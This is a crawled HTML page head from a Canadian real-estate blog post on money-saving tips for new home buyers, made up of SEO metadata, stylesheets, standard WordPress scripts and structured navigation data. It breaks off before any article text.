

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/
body_size: 52598
content:
<!DOCTYPE html>
<html lang="en-US" style="margin:0px!important">
    <head>
        <link rel="preload" as="image" href="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=no" />
        <link rel="pingback" href="https://www.squareyards.ca/blog/xmlrpc.php">
        <link rel="shortcut icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">
        <link rel="icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">

<!--         <script src="https://code.jquery.com/jquery-3.7.0.min.js"
    integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="
crossorigin="anonymous"></script>-->
        <meta name='robots' content='index, follow, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Money Saving Tips - How to Save Your Income to Buy A House</title>
	<meta name="description" content="Six money saving tips that help potential buyers to possess a home in Canada with seamless financial planning to ensure their dream property." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Money Saving Tips - How to Save Your Income to Buy A House" />
	<meta property="og:description" content="Six money saving tips that help potential buyers to possess a home in Canada with seamless financial planning to ensure their dream property." />
	<meta property="og:url" content="https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/" />
	<meta property="og:site_name" content="Real Estate Canada - Proven Tips, Best Trends and Updates" />
	<meta property="article:publisher" content="https://www.facebook.com/squareyards.ca" />
	<meta property="article:published_time" content="2022-07-01T11:58:17+00:00" />
	<meta property="article:modified_time" content="2022-11-24T07:14:44+00:00" />
	<meta property="og:image" content="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Home-Purchase.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="676" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shreya Pandey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shreya Pandey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.squareyards.ca' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Feed" href="https://www.squareyards.ca/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Comments Feed" href="https://www.squareyards.ca/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; The Untold Money-Saving Tips for New Home Buyers in Canada Comments Feed" href="https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fmoney-saving-tips-for-new-home-buyers-in-canada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fmoney-saving-tips-for-new-home-buyers-in-canada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.48' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.default.min-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydesktop-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/sydesktop-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='category-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='d0c3c2ca8870a78ce18e3bcad05d2cb4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:400' type='text/css' media='all' />
<link rel='stylesheet' id='50a13ad9a4c45e05454875855874ccb7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:700' type='text/css' media='all' />
<link rel='stylesheet' id='85cf49ca4d27c37f350d9b4b903b4534-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:700' type='text/css' media='all' />
<link rel='stylesheet' id='61c0350b44053f440429f1f7262148b7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:400' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediumish_no-kirki-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/style.css' type='text/css' media='all' />
<style id='mediumish_no-kirki-inline-css' type='text/css'>
.btn-simple{background-color:#1C9963;border-color:#1C9963;}.prevnextlinks a, .article-post a, .post .btn.follow, .post .post-top-meta .author-description a, article.page a, .alertbar a{color:#1C9963;}.post .btn.follow, .alertbar input[type="submit"]{border-color:#1C9963;}blockquote{border-color:#1C9963;}.entry-content input[type=submit], .alertbar input[type="submit"]{background-color:#1C9963;border-color:#1C9963;}p.sharecolour{color:#999999;}.shareitnow ul li a svg, .shareitnow a{fill:#b3b3b3;}.shareitnow li a{color:#b3b3b3;border-color:#d2d2d2;}#comments a{color:#1C9963;}.comment-form input.submit{background-color:#1C9963;border-color:#1C9963;}footer.footer a{color:#1C9963;}.carousel-excerpt .fontlight,body{font-family:PT Sans;font-weight:400;font-size:15px;line-height:1.5;color:#666666;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:PT Sans;font-weight:700;color:#111111;}.carousel-excerpt .title{font-family:PT Sans;font-weight:700;font-size:30px;color:#ffffff;text-transform:none;letter-spacing:0;}.carousel-excerpt .fontlight{font-weight:400;font-size:18px;color:#ffffff;letter-spacing:0;}.mediumnavigation .navbar-brand{font-family:Merriweather;font-weight:700;font-size:26px;letter-spacing:0;}.navbar-toggleable-md .navbar-collapse{font-family:PT Sans;font-weight:400;}.article-post{font-family:Merriweather;font-weight:400;line-height:1.8;color:#222222;}.mediumnavigation, .dropdown-menu, .dropdown-item{background-color:rgba(255,255,255,.97);}.mediumnavigation, .mediumnavigation a, .navbar-light .navbar-nav .nav-link{color:#333;}.navbar-light .navbar-brand{color:#111111;}.navbar-light .navbar-brand:hover{color:#02b875;}.customarea .btn.follow{border-color:#02B875;color:#02B875;}.search-form .search-submit{background-color:#02B875;}.search-form .search-field{border-color:#f9f9f9;}.search-form .search-submit .fa{color:#ffffff;}.search-form .search-field, .search-form .search-field::placeholder{color:#b2b2b2;}@media (max-width: 767px){.navbar-collapse{background-color:rgba(255,255,255,.97);}}
/*# sourceURL=mediumish_no-kirki-inline-css */
</style>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.squareyards.ca/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.squareyards.ca/blog/wp-json/wp/v2/posts/2980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.squareyards.ca/blog/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.squareyards.ca/blog/?p=2980' />
<link rel='canonical' href='https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/' />    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/"
    },
    "headline": "The Untold Money-Saving Tips for New Home Buyers in Canada",
    "description": "Six money saving tips that help potential buyers to possess a home in Canada with seamless financial planning to ensure their dream property.",
    "image": "https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Home-Purchase.jpg",
    "author": {
        "@type": "Person",
        "name": "Shreya Pandey",
        "url": "https://www.squareyards.ca/blog/author/shreyapandey/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Square Yards Canada",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.squareyards.ca/static/assets/images/logo-new.svg"
        }
    },
    "datePublished": "2022-07-01",
    "dateModified": "2022-11-24"
}    </script>
        
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.squareyards.ca/blog/",
                "name": "Square Yards"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/real-estate-news/",
                "name": "Real Estate News"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/",
                "name": "Real Estate Tips & Trends"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/",
                "name": "Money-Saving Tips for New Home Buyers"
            }
        }
    ]
}    </script>
            <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/condo-special-assessment-regart/",
            "Name": "Condo Special Assessments"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/",
            "Name": "Commercial Real Estate Agents in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/open-house-debate-ohart/",
            "Name": "Pros and Cons of a Open House"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/",
            "Name": "Buy a Leasehold Property"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/",
            "Name": "Buy House Without Realtor"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/",
            "Name": "Credit Score to Buy a House"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/",
            "Name": "Move to Brantford City"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/",
            "Name": "Calgary vs Toronto"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bridle-path-toronto-chart/",
            "Name": "Toronto Bridle Path"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canada-noise-restrictions-livart/",
            "Name": "Canada Noise Restrictions"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/toronto-vs-vancouver/",
            "Name": "Toronto vs Vancouver"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/residential-development-in-toronto-regart/",
            "Name": "Future of Toronto Residential Development"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/",
            "Name": "Calculate Square Footage"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/",
            "Name": "Calculate Millimeters to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/ft-to-cm-cnvart/",
            "Name": "Calculate Feet to Centimeter"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/",
            "Name": "Calculate 15 Centimeter to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/feet-to-inches-cnvart/",
            "Name": "Calculate Feet to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/",
            "Name": "Calculate Celcius to Farenheit"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/pool-landscape-design-livart/",
            "Name": "Ottawa Pool Landscape Design"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/",
            "Name": "Canada's Most Expensive Cities"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celebrity-homes-in-chart/",
            "Name": "Celebrity Homes in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/old-house-smell-hdrart/",
            "Name": "How to Get Rid of Old House Smell"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bathroom-renovation-hdrart/",
            "Name": "Guide to Bathroom Renovation"
        },
